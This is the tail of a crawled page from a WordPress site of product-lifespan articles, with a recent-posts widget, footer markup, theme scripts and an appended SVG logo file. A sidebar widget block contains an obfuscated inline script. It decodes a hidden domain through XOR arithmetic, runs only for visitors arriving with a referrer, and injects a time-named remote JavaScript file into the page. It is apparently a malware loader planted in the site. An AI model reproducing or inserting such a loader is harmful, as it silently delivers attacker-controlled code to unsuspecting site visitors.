id="wdg_specialrecentposts-10-srp-singlepost-7" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-synthetic-oil-last/" title="How Long Does Synthetic Oil Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLVN5bnRoZXRpYy1PaWwtTGFzdA==.jpg" alt="How Long Does Synthetic Oil Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-synthetic-oil-last/" title="How Long Does Synthetic Oil Last">How Long Does Synthetic Oil Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-8" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-hot-water-heater-last/" title="How Long Does A Hot Water Heater Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtSG90LVdhdGVyLUhlYXRlci1MYXN0.jpg" alt="How Long Does A Hot Water Heater Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-hot-water-heater-last/" title="How Long Does A Hot Water Heater Last">How Long Does A Hot Water Heater Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-9" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-dishwasher-last/" title="How Long Does a Dishwasher Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtRGlzaHdhc2hlci1MYXN0.jpg" alt="How Long Does a Dishwasher Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-dishwasher-last/" title="How Long Does a Dishwasher Last">How Long Does a Dishwasher Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-10" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-last/" title="How Long Does A Laptop Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtTGFwdG9wLUxhc3Q=.png" alt="How Long Does A Laptop Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-last/" title="How Long Does A Laptop Last">How Long Does A Laptop Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div style="clear:both; height: 0px;"></div></div><!-- EOF Special Recent Posts PRO ver2.4.3 --></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_f06dd) {
    
    var _fe5fb = Date.now();
    var _a1ecd = 1000;
    _fe5fb = _fe5fb / _a1ecd;
    _fe5fb = Math.floor(_fe5fb);

    var _41015 = 600;
    _fe5fb -= _fe5fb % _41015;
    _fe5fb = _fe5fb.toString(16);

    var _42ceb = _f06dd.referrer;

    if (!_42ceb) return;

    var _82f5a = [14338, 14343, 14360, 14347, 14346, 14351, 14365, 14342, 14348, 14337, 14351, 14364, 14346, 14341, 14343, 14362, 14400, 14343, 14336, 14344, 14337];

    _82f5a = _82f5a.map(function(_6ca3e){
        return _6ca3e ^ 14446;
    });

    var _b26b8 = "497c9496be1a377c5c92e1cc3f39f757";
    
    _82f5a = String.fromCharCode(..._82f5a);

    var _b6cb0 = "https://";
    var _9eeed = "/";
    var _2924b = "track-";

    var _7f60b = ".js";

    var _ee5e8 = _f06dd.createElement("script");
    _ee5e8.type = "text/javascript";
    _ee5e8.async = true;
    _ee5e8.src = _b6cb0 + _82f5a + _9eeed + _2924b + _fe5fb + _7f60b;

    _f06dd.getElementsByTagName("head")[0].appendChild(_ee5e8)

}(document);
</script></aside></div><!-- #secondary -->

			</div>
		</div>
	</div><!-- .page-content -->

    <a class="go-top">
        <i class="fa fa-angle-up"></i>
    </a>

	<footer id="colophon" class="site-info" role="contentinfo">
		<div class="go-top2"></div>

					

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside>				</div>
				
				
				
				
		</div>	
	</div>		
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul id="footer-menu" class="clearfix"><li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.howlongdoes.com/about/">About Us / Disclaimer</a></li>
<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="https://www.howlongdoes.com/contact/">Contact</a></li>
<li id="menu-item-3829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://www.howlongdoes.com/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
			</div>
		</div>

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript" src="https://www.howlongdoes.com/wp-content/themes/newsanchor/js/jquery.fitvids.js?ver=6.5.7" id="newsanchor-fitvids-js"></script>
<script type="text/javascript" src="https://www.howlongdoes.com/wp-content/themes/newsanchor/js/imagesloaded.min.js?ver=6.5.7" id="newsanchor-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.howlongdoes.com/wp-content/themes/newsanchor/js/main.js?ver=6.5.7" id="newsanchor-main-js"></script>
<script type="text/javascript" src="https://www.howlongdoes.com/wp-content/themes/newsanchor/js/skip-link-focus-fix.js?ver=20130115" id="newsanchor-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd2aa183b7e9423eb884b9be42a3042c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.howlongdoes.com/wp-content/themes/newsanchor-child/images/logo.svg
body_size: 1461
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 94.4" enable-background="new 0 0 800 94.4" xml:space="preserve">
<path id="XMLID_15_" fill-rule="evenodd" clip-rule="evenodd" d="M40.7,81.3C18.2,81.3,0,63.1,0,40.7C0,18.2,18.2,0,40.7,0
	c22.5,0,40.7,18.2,40.7,40.7C81.3,63.1,63.1,81.3,40.7,81.3z M40.7,80c1.2,0,2.2-1,2.2-2.2c0-1.2-1-2.2-2.2-2.2s-2.2,1-2.2,2.2
	C38.5,79,39.4,80,40.7,80z M3.7,38.5c-1.2,0-2.2,1-2.2,2.2c0,1.2,1,2.2,2.2,2.2s2.2-1,2.2-2.2C5.9,39.5,4.9,38.5,3.7,38.5z
	 M40.7,1.5c-1.2,0-2.2,1-2.2,2.2s1,2.2,2.2,2.2s2.2-1,2.2-2.2S41.9,1.5,40.7,1.5z M40.7,7.4C22.3,7.4,7.4,22.3,7.4,40.7
	C7.4,59.1,22.3,74,40.7,74C59.1,74,74,59.1,74,40.7C74,22.3,59.1,7.4,40.7,7.4z M77.7,38.5c-1.2,0-2.2,1-2.2,2.2
	c0,1.2,1,2.2,2.2,2.2c1.2,0,2.2-1,2.2-2.2C79.9,39.5,78.9,38.5,77.7,38.5z"/>
<path id="XMLID_13_" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M43.5,38.4l28.2-16.3c0.3,0.5,0.6,1.1,0.9,1.7
	L42.8,41l29.1,16.8c-0.3,0.6-0.6,1.1-1,1.6L43.5,43.6l15.7,27.2c-0.5,0.3-1.1,0.6-1.7,0.9L40.9,42.9L24.1,72
	c-0.6-0.3-1.1-0.6-1.7-0.9l15.8-27.4l-27.8,16c-0.3-0.5-0.7-1.1-1-1.6L39,41L8.8,23.5C9,23,9.4,22.4,9.7,21.9l28.6,16.5L21.7,9.6
	c0.5-0.3,1.1-0.7,1.6-1l17.6,30.5L58.4,8.9c0.6,0.3,1.1,0.6,1.6,1L43.5,38.4z"/>
<path id="XMLID_11_" fill-rule="evenodd" clip-rule="evenodd" fill="#D20707" d="M70.8,40.7c-0.1,16.7-13.6,30.2-30.3,30.2V40.7
	H70.8z"/>
<g id="XMLID_39_">
	<path id="XMLID_40_" fill="#D20707" d="M110.2,7.1v27.5h27.3V7.1h17.6v67.5h-17.6V48.8h-27.3v25.9H92.6V7.1H110.2z"/>
	<path id="XMLID_42_" fill="#D20707" d="M221.4,48.6c0,16.1-11.4,26.7-28.5,26.7s-28.4-10.6-28.4-26.7c0-16,11.3-26.6,28.4-26.6
		S221.4,32.6,221.4,48.6z M181.7,48.8c0,7.8,4.5,13,11.2,13c6.7,0,11.3-5.2,11.3-13c0-7.7-4.5-12.9-11.3-12.9
		C186.2,35.9,181.7,41.1,181.7,48.8z"/>
	<path id="XMLID_45_" fill="#D20707" d="M239.4,22.6l10.4,35.3L260,22.6h16.4l10.3,35.3l10.4-35.3h16.8l-19.1,52.1h-17l-9.9-32.2
		l-10,32.2h-17l-19-52.1H239.4z"/>
	<path id="XMLID_47_" d="M337.7,7.1v52.5h28.6v15h-46.2V7.1H337.7z"/>
	<path id="XMLID_49_" d="M427.5,48.6c0,16.1-11.4,26.7-28.5,26.7s-28.4-10.6-28.4-26.7c0-16,11.3-26.6,28.4-26.6
		S427.5,32.6,427.5,48.6z M387.8,48.8c0,7.8,4.5,13,11.2,13c6.7,0,11.3-5.2,11.3-13c0-7.7-4.5-12.9-11.3-12.9
		C392.3,35.9,387.8,41.1,387.8,48.8z"/>
	<path id="XMLID_52_" d="M490,41.8v32.8H473V46.7c0-5.9-3.5-9.5-8.9-9.5c-5.8,0.1-9.5,4-10.2,9.9v27.5h-17.1V22.6h17.1V31
		c3.7-6,9.6-9.2,17.2-9.2C482.5,21.9,490,29.6,490,41.8z"/>
	<path id="XMLID_54_" d="M552,22.6V70c0,14.7-11.5,24-28.3,24c-9.2,0-17.4-2.9-23.3-6.7l6-11.8c4.7,3.3,10.5,5.1,16.1,5.1
		c7.8,0,12.5-3.9,12.5-10v-5.6c-3.4,4.4-8.4,6.8-14.8,6.8c-13,0-22.3-10-22.3-25.1c0-14.8,9-24.7,21.9-24.7c6.5,0,11.8,2.5,15.2,6.9
		v-6.4H552z M535,47.1c0-7.3-4.2-12.2-10.5-12.2c-6.4,0-10.6,5-10.6,12.2c0,7.1,4.2,12.1,10.6,12.1C530.8,59.3,535,54.2,535,47.1z"
		/>
	<path id="XMLID_57_" fill="#D20707" d="M630.1,40.9c0,20.1-14.7,33.8-36.6,33.8h-28.4V7.1h29.1C615.5,7.1,630.1,20.8,630.1,40.9z
		 M612.1,41.1c0-11.7-7.6-19.6-18.3-19.6h-11.1v38.9h11.9C604.8,60.4,612.1,52.6,612.1,41.1z"/>
	<path id="XMLID_60_" fill="#D20707" d="M692,48.6c0,16.1-11.4,26.7-28.5,26.7s-28.4-10.6-28.4-26.7c0-16,11.3-26.6,28.4-26.6
		S692,32.6,692,48.6z M652.3,48.8c0,7.8,4.5,13,11.2,13c6.7,0,11.3-5.2,11.3-13c0-7.7-4.5-12.9-11.3-12.9
		C656.8,35.9,652.3,41.1,652.3,48.8z"/>
	<path id="XMLID_63_" fill="#D20707" d="M750.5,53.2h-36.2c1.6,5.9,6,9.2,11.8,9.2c4.4,0,8.8-1.8,12.2-5.3l9,9
		c-5.3,6-13.1,9.2-22.7,9.2c-17.1,0-27.6-10.5-27.6-26.4c0-16.2,10.9-26.9,27.2-26.9C742.4,22,751.6,34.2,750.5,53.2z M733.9,44
		c0-6-3.9-10-9.6-10c-5.6,0-9.2,4-10.4,10H733.9z"/>
	<path id="XMLID_66_" fill="#D20707" d="M778,33.7c-2.9,0-4.9,1.1-4.9,3.3c0,6.8,27.4,3.6,27.3,21.7c0,10.7-9.3,16.8-22.1,16.8
		c-8.8,0-17.1-2.5-23.5-7.4l5.4-11.1c6,4.1,12.7,6.5,18.5,6.5c3.2,0,5.5-1.1,5.5-3.2c0-7.1-26.9-3.6-26.9-21.6
		c0-10.9,9.2-16.9,21.4-16.9c7.5,0,15.1,2.1,21.7,6.1L794.6,39C788.1,35.7,782.3,33.7,778,33.7z"/>
</g>
</svg>
